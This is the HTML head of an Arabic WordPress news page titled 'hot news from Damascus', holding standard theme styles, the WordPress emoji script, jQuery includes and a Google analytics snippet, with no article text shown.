

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/3666
body_size: 32734
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الخبر الساخن من دمشق &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ec5b377c9a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
